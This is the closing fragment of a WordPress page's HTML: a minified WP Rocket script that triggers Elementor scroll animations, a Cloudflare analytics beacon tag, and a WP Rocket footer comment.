RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57c281ebd7b54a85aaf9dc68be84d0a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->